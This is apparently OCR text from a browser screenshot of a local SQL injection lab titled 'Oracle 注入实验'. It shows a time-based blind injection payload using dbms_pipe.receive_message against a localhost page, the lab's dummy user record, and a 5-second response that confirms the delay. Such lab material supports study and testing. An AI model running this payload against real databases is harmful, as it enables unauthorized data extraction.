 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/oracle.php?id=1' and 1=(select decode(substr(user,1,1),'S',dbms_pipe.receive_message('RDS',5),0) from dual)--
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Oracle 注入实验
Id:1
Name:admin
password:12344123
email:2312313@qq.com
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET oracle.php?id=1%27%20and...,5),0)%20from%20 200 OK 127.0.0.1 130 B 127.0.0.1:80 5.05s
1 个请求 130 B 5.05s (onload: 5.18s)